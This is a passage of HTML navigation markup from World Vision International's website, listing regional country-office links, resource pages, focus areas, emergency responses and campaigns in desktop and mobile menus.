  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper ">
                  <a class="mobile_header__logo" href="/" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
